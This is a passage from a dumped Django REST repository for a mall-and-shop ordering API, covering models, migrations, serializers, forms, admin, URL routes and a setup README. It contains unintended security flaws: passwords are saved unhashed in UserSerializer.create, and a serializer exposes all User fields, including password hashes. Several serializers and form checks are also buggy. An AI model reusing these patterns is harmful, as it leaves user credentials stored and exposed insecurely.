models.OneToOneField(Product, on_delete=models.CASCADE, primary_key=True)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n def __str__(self):\r\n return self.product_id\r\n \r\nclass Cart(models.Model):\r\n product_id = models.ForeignKey(Product, on_delete=models.CASCADE)\r\n Customer = models.ForeignKey(User, on_delete=models.CASCADE)\r\n date_created = models.DateTimeField(auto_now_add=True)\r\n date_modified = models.DateTimeField(auto_now=True)\r\n \r\n \r\n def __str__(self):\r\n return self.product_id\r\n"
},
{
"alpha_fraction": 0.5650500655174255,
"alphanum_fraction": 0.5950731039047241,
"avg_line_length": 37.3636360168457,
"blob_id": "506d3d6dea070f8bc9cc3959fdf9140428ff70d3",
"content_id": "d9f4926d7eaa3865934b6bb8a7e61b50d1c0e80a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1299,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 33,
"path": "/api/migrations/0022_auto_20171213_1603.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-13 10:33\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.conf import settings\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0021_auto_20171213_1338'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Order',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('customer_name', models.CharField(help_text='Enter Customer name', max_length=255)),\r\n ('customer_address', models.TextField()),\r\n ('Phone_number', models.CharField(help_text='enter phone number', max_length=255)),\r\n ('Order_date', models.DateTimeField(auto_now_add=True)),\r\n ('delivery_date', models.DateTimeField()),\r\n ],\r\n ),\r\n migrations.AlterField(\r\n model_name='userprofile',\r\n name='user',\r\n field=models.OneToOneField(blank=True, on_delete=django.db.models.deletion.CASCADE, primary_key=True, related_name='UserProfile', serialize=False, to=settings.AUTH_USER_MODEL),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.7181318402290344,
"alphanum_fraction": 0.7203296422958374,
"avg_line_length": 28.28333282470703,
"blob_id": "6fb098ac68e6176d9a33849393f24751115906fa",
"content_id": "b3378183b9de714677ba85a856fbcf3570a7a699",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1820,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 60,
"path": "/api/admin.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\r\nfrom .models import Mall\r\nfrom .models import Shop\r\nfrom api.models import Category, ShopType, Product, ProductType, UserProfile,\\\r\n Order, WishList\r\nfrom .models import Employee\r\nfrom django.contrib.auth.forms import UserCreationForm\r\nfrom django import forms\r\nfrom django.contrib.auth.admin import UserAdmin\r\nfrom django.contrib.auth.models import User\r\nfrom django.contrib.auth.admin import UserAdmin as BaseUserAdmin\r\n#from api.form import UserChangeForm\r\n#from django.contrib.auth.admin import UserAdmin\r\n#from api.form import CustomUserChangeForm, CustomUserCreationForm\r\n# Register your models here.\r\n\r\n\r\n\r\n \r\n \r\n\r\nadmin.site.register(Shop)\r\nadmin.site.register(Employee)\r\nadmin.site.register(Category)\r\nadmin.site.register(ShopType)\r\nadmin.site.register(Product)\r\nadmin.site.register(ProductType)\r\nadmin.site.register(UserProfile)\r\nadmin.site.register(Order)\r\nadmin.site.register(WishList)\r\n\r\n\r\nclass UserCreationFormExtended(UserCreationForm): \r\n def __init__(self, *args, **kwargs): \r\n super(UserCreationFormExtended, self).__init__(*args, **kwargs) \r\n self.fields['email'] = forms.EmailField(label=(\"E-mail\"), max_length=75)\r\n\r\nUserAdmin.add_form = UserCreationFormExtended\r\nUserAdmin.add_fieldsets = (\r\n (None, {\r\n 'classes': ('wide',),\r\n 'fields': ('email', 'username', 'password1', 'password2',)\r\n }),\r\n)\r\n\r\nadmin.site.unregister(User)\r\nadmin.site.register(User, UserAdmin)\r\n\r\nclass UserProfileinline(admin.StackedInline):\r\n model = UserProfile\r\n can_delete = False\r\n verbose_name_plural = 'User'\r\nclass UserAdmin(BaseUserAdmin):\r\n #form = UserChangeForm\r\n inlines = (UserProfileinline, )\r\n model = User\r\n list_per_page = 15 \r\n \r\nadmin.site.unregister(User)\r\nadmin.site.register(User, UserAdmin) \r\n"
},
{
"alpha_fraction": 0.6356391310691833,
"alphanum_fraction": 0.6356391310691833,
"avg_line_length": 37.7088623046875,
"blob_id": "205f06e8fb6dcaaf8e4d5c488a8d0ad3cd04b38c",
"content_id": "2cd67ba48f187ca7b8fa67695b783261dc3bba99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3137,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 79,
"path": "/api/serializers.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\r\nfrom .models import Mall\r\nfrom .models import Shop\r\nfrom django.contrib.auth.models import User\r\nfrom .models import Product\r\nfrom .models import Order, UserProfile\r\nfrom django.contrib.auth.password_validation import validate_password\r\nfrom .models import WishList\r\nfrom rest_framework.validators import UniqueValidator\r\nfrom api.models import Cart\r\n\r\n\r\nclass MallSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = Mall\r\n fields = ('id', 'MName', 'MCategory', 'MAddress', 'M_image', 'M_Status')#, 'date_created', 'date_modified')\r\n #read_only_fields = ('date_created', 'date_modified')\r\n \r\nclass ShopSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = Shop\r\n fields = ('id', 'SName', 'SCategory', 'Shop_number', 'Shop_type', 'S_status', 'Product_type', 'Shop_location')#, 'date_created', 'date_modified')\r\n #read_only_fields = ('date_created', 'date_modified')\r\n \r\nclass UserLoginSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = User\r\n fields = '__all__'\r\n \r\nclass ProductSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = Product\r\n fields = ('id', 'P_name', 'P_image', 'p_Cost', 'P_status', 'P_features')#, 'date_created', 'date_modified')\r\n #read_only_fields = ('date_created', 'date_modified')\r\n \r\n \r\nclass OrderSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = Order\r\n fields = ('id', 'customer_name', 'customer_address', 'Phone_number', 'Order_date')\r\n \r\nclass UserProfileSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = UserProfile \r\n error_messages = {\"full_name\": {\"required\": \"Give yourself a full_name\"}}\r\n fields = ('full_name', 'address', 'phone_number')\r\n \r\n \r\nclass ChangePasswordSerializer(serializers.Serializer):\r\n old_password = serializers.CharField(required=True)\r\n new_password = serializers.CharField(required=True)\r\n class Meta:\r\n fields =('id', 'old_password', 'new_password')\r\n def validate_new_password(self, value):\r\n validate_password(value)\r\n return value \r\n \r\nclass UserSerializer(serializers.ModelSerializer):\r\n user= UserProfileSerializer()\r\n email = serializers.EmailField(validators=[UniqueValidator(queryset=User.objects.all())])\r\n class Meta:\r\n model = User \r\n fields = ( 'id', 'username', 'user', 'email', 'password')\r\n \r\n def create(self, validated_data):\r\n profile_data = validated_data.pop('user')\r\n user = User.objects.create(**validated_data)\r\n UserProfile.objects.create(user=user, **profile_data)\r\n return user\r\n \r\nclass WishListSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = WishList\r\n field = ('id', 'product_id', 'date_created', 'date_modified')\r\n \r\nclass CartSerializer(serializers.ModelSerializer):\r\n class Meta:\r\n model = Cart\r\n field = ('id', 'product_id', 'date_created', 'date_modified')\r\n"
},
{
"alpha_fraction": 0.5475137829780579,
"alphanum_fraction": 0.5712707042694092,
"avg_line_length": 44.410255432128906,
"blob_id": "fba5aae14af0222e0d8a2f11b884a8179bbec935",
"content_id": "4aa669b9b912e75da36f0a1bc69e68182e13cf91",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1810,
"license_type": "no_license",
"max_line_length": 156,
"num_lines": 39,
"path": "/api/migrations/0023_historicalorder.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-13 11:21\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.conf import settings\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\r\n ('api', '0022_auto_20171213_1603'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='HistoricalOrder',\r\n fields=[\r\n ('id', models.IntegerField(auto_created=True, blank=True, db_index=True, verbose_name='ID')),\r\n ('customer_name', models.CharField(help_text='Enter Customer name', max_length=255)),\r\n ('customer_address', models.TextField()),\r\n ('Phone_number', models.CharField(help_text='enter phone number', max_length=255)),\r\n ('Order_date', models.DateTimeField(blank=True, editable=False)),\r\n ('delivery_date', models.DateTimeField()),\r\n ('history_id', models.AutoField(primary_key=True, serialize=False)),\r\n ('history_date', models.DateTimeField()),\r\n ('history_change_reason', models.CharField(max_length=100, null=True)),\r\n ('history_type', models.CharField(choices=[('+', 'Created'), ('~', 'Changed'), ('-', 'Deleted')], max_length=1)),\r\n ('history_user', models.ForeignKey(null=True, on_delete=django.db.models.deletion.SET_NULL, related_name='+', to=settings.AUTH_USER_MODEL)),\r\n ],\r\n options={\r\n 'verbose_name': 'historical order',\r\n 'ordering': ('-history_date', '-history_id'),\r\n 'get_latest_by': 'history_date',\r\n },\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5779601335525513,
"alphanum_fraction": 0.5873388051986694,
"avg_line_length": 39.43902587890625,
"blob_id": "776137a9bde6bff40756754ad73467172313c568",
"content_id": "6f05422adacadceeffcde7abd5d06fbfb6954b1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1706,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 41,
"path": "/api/form.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from django import forms\r\nfrom django.contrib.auth.models import User\r\nclass LoginForm(forms.Form):\r\n user = forms.CharField(max_length = 100)\r\n password = forms.CharField(widget = forms.PasswordInput())\r\n \r\nclass PasswordResetRequestForm(forms.Form):\r\n email_or_username = forms.CharField(label=(\"Email Or Username\"), max_length=254)\r\n \r\nclass SetPasswordForm(forms.Form):\r\n error_messages = {\r\n 'password_mismatch': (\"The two password fields didn't match.\"),\r\n }\r\n new_password1 = forms.CharField(label=(\"New password\"),\r\n widget=forms.PasswordInput)\r\n new_password2 = forms.CharField(label=(\"New password confirmation\"),\r\n widget=forms.PasswordInput)\r\n\r\n def clean_new_password2(self):\r\n password1 = self.cleaned_data.get('new_password1')\r\n password2 = self.cleaned_data.get('new_password2')\r\n if password1 and password2:\r\n if password1 != password2:\r\n raise forms.ValidationError(\r\n self.error_messages['password_mismatch'],\r\n code='password_mismatch',\r\n )\r\n return password2\r\n \r\nclass UserForm(forms.ModelForm):\r\n class Meta:\r\n model = User\r\n fields =('username', 'password')\r\n def clean(self):\r\n username = self.cleaned_data.get('username')\r\n password = self.cleaned_data.get('password')\r\n if username.blank:\r\n raise forms.ValidationError(\"username is required\")\r\n if password.blank:\r\n raise forms.ValidationError(\"password is required\")\r\n return self.cleaned_data \r\n"
},
{
"alpha_fraction": 0.7829614877700806,
"alphanum_fraction": 0.8073022365570068,
"avg_line_length": 31.866666793823242,
"blob_id": "21c5b3d0ddc50373a4ecc22e317979ed4c427ac9",
"content_id": "86531f443b9eea3970d0ced89ec5571febfafe4a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 986,
"license_type": "no_license",
"max_line_length": 212,
"num_lines": 30,
"path": "/README.md",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# Python_Django_Repository\nBefore start to work in django we need to install pyhton in our local machine then install django MVT framework using command prompt . version of python is your chioce you can choose 2.0 version and 3.0 version. \n\n-install django using command-\npip3 install django\n \n-install rest-framework using command-\npip3 install restframework\n \n-create project using command-\ndjango-admin startproject yourprojectname\n \n-create app using command-\npython3 manage.py startapp yourappname\n\n-register your app into installed_app of settings.py file\n\n-configure new database into DATABASE field of settings.py\n\n-migration with database using command inside your project directory-\npython3 manage.py makemigrations\n\n-command for migrate-\npython3 manage.py migrate\n \n-create super user using command -\npython3 manage.py createsuperuser\n\n-project run on server using command-\npython3 manage.py runserver 153.163.0.32:8000- you can put your custom ip-address and port number\n"
},
{
"alpha_fraction": 0.67357337474823,
"alphanum_fraction": 0.678328812122345,
"avg_line_length": 62,
"blob_id": "8fa25056681af933194440c939457d38b18ec889",
"content_id": "199acf1d158976bd457cc47da189b185ad7aea44",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2944,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 46,
"path": "/api/urls.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url\r\nfrom rest_framework.urlpatterns import format_suffix_patterns\r\nfrom .views import createMallView, detailsMallView\r\nfrom .views import createShopView, detailsShopView\r\nfrom .views import fetchDataview, viewUserTable, createProductView,\\\r\n detailsProductView, MallsList, Shoplist,\\\r\n Productlist, SearchProductlist, OrderCreateView, OrderDeatilsView,\\\r\n OrderHistory, UpdatePassword\r\nfrom .views import ResetPasswordRequestView\r\nfrom api.views import create_user, UserRegistration, UserList, CreateOrder, login_user,\\\r\n SearchMall, SearchShop, User_detail,\\\r\n Product_view, Shop_details_view, WishListCreate\r\napp_name = 'api'\r\nurlpatterns = {\r\n url(r'^mall_create/$', createMallView.as_view(), name=\"create\"),\r\n url(r'^mall_details/(?P<pk>[0-9]+)/$', detailsMallView.as_view(), name=\"details\"),\r\n url(r'^shop_create/$', createShopView.as_view(), name=\"create\"),\r\n url(r'^shop_details/(?P<pk>[0-9]+)/$', detailsShopView.as_view(), name=\"details\"),\r\n url(r'^fetch_join/(?P<pk>[0-9]+)/$', fetchDataview.as_view(), name=\"details\"),\r\n url(r'^view_user/$', viewUserTable.as_view(), name=\"details\"),\r\n url(r'^product_create/$', createProductView.as_view(), name=\"details\"),\r\n url(r'^mall_list/$', MallsList.as_view(), name=\"list\"),#mall list api\r\n url(r'^shop_list/$', Shoplist.as_view(), name=\"list\"),#shop list api\r\n url(r'^product_list/$', Productlist.as_view(), name=\"list\"),#product list api\r\n url(r'^product_search/$', SearchProductlist.as_view(), name=\"searchlist\"),#search product api\r\n url(r'^mall_search/$', SearchMall.as_view(), name=\"searchlist\"),#search mall api\r\n url(r'^shop_search/$', SearchShop.as_view(), name=\"searchlist\"),#search shop api\r\n url(r'^order_create/$', OrderCreateView.as_view(), name=\"create\"),#create order api\r\n url(r'^order_details/(?P<pk>[0-9]+)/$', OrderDeatilsView.as_view(), name=\"details\"),\r\n url(r'^order_history/$', OrderHistory.as_view(), name=\"create\"),\r\n url(r'^user_registration/$', UserRegistration.as_view(), name=\"create\"),\r\n url(r'^change_password/$', UpdatePassword.as_view(), name=\"create\"),#change password api\r\n url(r'^reset_password/$', ResetPasswordRequestView.as_view(), name=\"create\"),\r\n url(r'^create_wishlist/$', WishListCreate.as_view(), name=\"create\"),\r\n url(r'^create_user/$', create_user, name=\"create\"),#this link for usercreation\r\n url(r'^login/$', login_user),#user login\r\n url(r'^cerate_user_list/$', UserList.as_view(), name=\"create\"),\r\n url(r'^create_order/$', CreateOrder),\r\n \r\n\r\n #for test create_user\r\n url(r'^user/(?P<pk>[0-9]+)/$', User_detail),#the given url is using for dispalying user information and updating user information \r\n url(r'^product/(?P<pk>[0-9]+)/$', Product_view),# display product details api\r\n url(r'^shop/(?P<pk>[0-9]+)/$', Shop_details_view),#display shop details api\r\n}\r\nurlpatterns = format_suffix_patterns(urlpatterns)\r\n"
},
{
"alpha_fraction": 0.5444234609603882,
"alphanum_fraction": 0.5775047540664673,
"avg_line_length": 30.060606002807617,
"blob_id": "f5be456fba9dec0faf264cfbdf33471f5abab343",
"content_id": "092cf597e496469cde6a5886474fda875b9813cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1058,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 33,
"path": "/api/migrations/0027_auto_20171229_1109.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-29 05:39\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0026_auto_20171229_1046'),\r\n ]\r\n\r\n operations = [\r\n migrations.AddField(\r\n model_name='cart',\r\n name='Customer',\r\n field=models.ForeignKey(default=1, on_delete=django.db.models.deletion.CASCADE, to='api.User'),\r\n preserve_default=False,\r\n ),\r\n migrations.AddField(\r\n model_name='cart',\r\n name='id',\r\n field=models.AutoField(auto_created=True, default=1, primary_key=True, serialize=False, verbose_name='ID'),\r\n preserve_default=False,\r\n ),\r\n migrations.AlterField(\r\n model_name='cart',\r\n name='product_id',\r\n field=models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.Product'),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5425812005996704,
"alphanum_fraction": 0.5715540051460266,
"avg_line_length": 38.67856979370117,
"blob_id": "17867ff8666eaa7e57be0056e9e664669fdbae15",
"content_id": "edba30de34c4a134b940290129a8b2b6c7db34e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1139,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 28,
"path": "/api/migrations/0003_shop.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-07 08:25\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0002_mall'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Shop',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('SName', models.CharField(help_text='Enter shop Name', max_length=255)),\r\n ('SCategory', models.CharField(help_text='Enter shop Category', max_length=255)),\r\n ('Shop_number', models.CharField(help_text='Enter shop number', max_length=255)),\r\n ('S_status', models.CharField(max_length=255)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('Shop_type', models.ManyToManyField(blank=True, to='api.ShopType', verbose_name='Product type')),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.8947368264198303,
"alphanum_fraction": 0.8947368264198303,
"avg_line_length": 18,
"blob_id": "cf300058eedcf58488096ec543445b4e84ffd710",
"content_id": "6bec46ab6a59a0648a9b3cecc949836dad8af110",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 38,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 2,
"path": "/message.properties",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "Mallname=MName\r\nmallcategory=MCategory"
},
{
"alpha_fraction": 0.5370919704437256,
"alphanum_fraction": 0.5667656064033508,
"avg_line_length": 42.93333435058594,
"blob_id": "733ee936f87007848f7d6fd8eae1e5e65f4d4355",
"content_id": "b66a686c2f2faf2124e8a3326c3956109a329d89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1348,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 30,
"path": "/api/migrations/0007_product.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-08 06:18\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0006_auto_20171208_1114'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Product',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('P_name', models.CharField(help_text='Enter Product Name', max_length=255)),\r\n ('P_image', models.ImageField(upload_to='media/document/product/%Y/%m/%d/')),\r\n ('p_Cost', models.CharField(help_text='Enter Product Cost', max_length=255)),\r\n ('PT_status', models.CharField(choices=[('A', 'Avilable'), ('NA', 'Not Avilable'), ('N', 'New stoke'), ('Ol', 'old stoke'), ('O', 'others')], max_length=1)),\r\n ('P_features', models.TextField()),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('P_type', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.ProductType')),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.543383002281189,
"alphanum_fraction": 0.5696757435798645,
"avg_line_length": 38.75,
"blob_id": "c4d5f063ece85f1b1761a49d65c2123b99da3f89",
"content_id": "e31677162167f63588175d92f6c38ba91e016a1e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1141,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 28,
"path": "/api/migrations/0002_mall.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-07 08:07\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0001_initial'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Mall',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('MName', models.CharField(help_text='Enter Mall Name', max_length=255)),\r\n ('MAddress', models.CharField(help_text='Enter Address of the Mall', max_length=255)),\r\n ('M_image', models.ImageField(upload_to='media/document/%Y/%m/%d/')),\r\n ('M_Status', models.CharField(max_length=255)),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('MCategory', models.ManyToManyField(blank=True, to='api.Category', verbose_name='Product categories')),\r\n ],\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5352226495742798,
"alphanum_fraction": 0.5619432926177979,
"avg_line_length": 33.28571319580078,
"blob_id": "d4d965f0119e861c25bc58ed6e9430e92fbafff3",
"content_id": "33d002b4c4aaed1e16ce77791873991d85aee942",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1235,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 35,
"path": "/api/migrations/0031_auto_20180112_1236.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2018-01-12 07:06\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0030_auto_20171231_1025'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Cart',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ('product_id', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='api.Product')),\r\n ],\r\n ),\r\n migrations.AddField(\r\n model_name='mall',\r\n name='thumb_pic',\r\n field=models.ImageField(blank=True, null=True, upload_to='mall/thumb/'),\r\n ),\r\n migrations.AlterField(\r\n model_name='mall',\r\n name='M_image',\r\n field=models.ImageField(blank=True, null=True, upload_to='media/document/product/%Y/%m/%d/'),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5122578144073486,
"alphanum_fraction": 0.5237247943878174,
"avg_line_length": 34.38848876953125,
"blob_id": "d467c63506eaf074364722b21f4528faac1ac580",
"content_id": "a1d04e38ee2ea1b8ff953f91ad87ca6d80021321",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5058,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 139,
"path": "/api/migrations/0026_auto_20171229_1046.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n# Generated by Django 1.11.7 on 2017-12-29 05:16\r\nfrom __future__ import unicode_literals\r\n\r\nfrom django.db import migrations, models\r\nimport django.db.models.deletion\r\n\r\n\r\nclass Migration(migrations.Migration):\r\n\r\n dependencies = [\r\n ('api', '0025_user'),\r\n ]\r\n\r\n operations = [\r\n migrations.CreateModel(\r\n name='Brand',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('brand_name', models.CharField(max_length=255)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='Cart',\r\n fields=[\r\n ('product_id', models.OneToOneField(on_delete=django.db.models.deletion.CASCADE, primary_key=True, serialize=False, to='api.Product')),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='Color',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('color_name', models.CharField(max_length=255)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='ProductSize',\r\n fields=[\r\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\r\n ('size_name', models.CharField(max_length=255)),\r\n ],\r\n ),\r\n migrations.CreateModel(\r\n name='WishList',\r\n fields=[\r\n ('product_id', models.OneToOneField(on_delete=django.db.models.deletion.CASCADE, primary_key=True, serialize=False, to='api.Product')),\r\n ('date_created', models.DateTimeField(auto_now_add=True)),\r\n ('date_modified', models.DateTimeField(auto_now=True)),\r\n ],\r\n ),\r\n migrations.DeleteModel(\r\n name='Profile',\r\n ),\r\n migrations.RemoveField(\r\n model_name='product',\r\n name='P_type',\r\n ),\r\n migrations.AddField(\r\n model_name='historicalorder',\r\n name='Product_cost',\r\n field=models.CharField(default=1, max_length=255),\r\n preserve_default=False,\r\n ),\r\n migrations.AddField(\r\n model_name='historicalorder',\r\n name='Product_name',\r\n field=models.CharField(default=1, max_length=255),\r\n preserve_default=False,\r\n ),\r\n migrations.AddField(\r\n model_name='order',\r\n name='Product_cost',\r\n field=models.CharField(default=1, max_length=255),\r\n preserve_default=False,\r\n ),\r\n migrations.AddField(\r\n model_name='order',\r\n name='Product_name',\r\n field=models.CharField(default=1, max_length=255),\r\n preserve_default=False,\r\n ),\r\n migrations.AlterField(\r\n model_name='historicalorder',\r\n name='delivery_date',\r\n field=models.DateTimeField(blank=True, editable=False),\r\n ),\r\n migrations.AlterField(\r\n model_name='order',\r\n name='delivery_date',\r\n field=models.DateTimeField(auto_now_add=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='user',\r\n name='address',\r\n field=models.TextField(blank=True, null=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='user',\r\n name='full_name',\r\n field=models.CharField(blank=True, max_length=255, null=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='user',\r\n name='phone_number',\r\n field=models.CharField(blank=True, max_length=255, null=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='userprofile',\r\n name='address',\r\n field=models.TextField(blank=True, null=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='userprofile',\r\n name='full_name',\r\n field=models.CharField(error_messages={'required': 'full name is required'}, max_length=255, null=True),\r\n ),\r\n migrations.AlterField(\r\n model_name='userprofile',\r\n name='phone_number',\r\n field=models.CharField(blank=True, max_length=255),\r\n ),\r\n migrations.AddField(\r\n model_name='product',\r\n name='Brand',\r\n field=models.ManyToManyField(to='api.Brand'),\r\n ),\r\n migrations.AddField(\r\n model_name='product',\r\n name='color',\r\n field=models.ManyToManyField(to='api.Color'),\r\n ),\r\n migrations.AddField(\r\n model_name='product',\r\n name='size',\r\n field=models.ManyToManyField(to='api.ProductSize'),\r\n ),\r\n ]\r\n"
},
{
"alpha_fraction": 0.5530785322189331,
"alphanum_fraction": 0.5881103873252869,
"avg_line_length": 34.230770111083984,
"blob_id": "3a1d82021b7e74e872f85810331ce263fb14237f",
"content_id": "694b92ada20fbabb8222dafecc9c47e8b1796316",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 942,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 26,
"path": "/api/migrations/0029_cart.py",
"repo_name": "mukeshsps/pythonrepo",
"src_encoding": "UTF-8",
